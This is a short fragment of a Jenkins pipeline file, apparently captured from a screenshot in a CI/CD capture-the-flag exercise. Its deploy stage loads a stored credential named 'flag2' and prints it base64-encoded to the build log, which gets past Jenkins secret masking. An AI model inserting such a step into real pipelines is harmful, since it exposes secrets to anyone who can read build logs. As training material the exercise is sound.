 24         }
25         stage('deploy') {
26             when {
27                 expression {
28                     env.BRANCH_NAME == 'main'
29                 }
30             }
31             steps {
32                 withCredentials([usernamePassword(credentialsId: 'flag2', usernameVariable: 'flag2', passwordVariable: 'TOKEN')]) {
33                     sh 'curl -isSL "http://wonderland:1234/api/user" -H "Authorization: Token ${TOKEN}" -H "Content-Type: application/json"
34                     sh "echo ${TOKEN} | base64"
35                 }
36             }
37         }